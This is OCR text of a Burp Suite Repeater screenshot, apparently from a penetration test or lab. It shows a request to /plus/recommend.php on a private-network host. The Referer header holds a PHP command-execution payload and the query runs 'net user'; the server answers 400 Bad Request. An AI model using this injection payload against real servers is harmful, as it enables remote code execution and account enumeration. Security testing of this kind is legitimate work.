 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.3.238 ?
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=net user HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php $b = `$c`;  echo "<pre>$b</pre>";/*
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 11 Oct 2021 03:49:14 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length: 347
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <p>
Additionally, a 400 Bad Request
16 error was encountered while trying to use an ErrorDocument to handle the request.
</p>
17 </body>
</html>
18
? Search... 0 matches
INSPECTOR
Done 580 bytes | 1 millis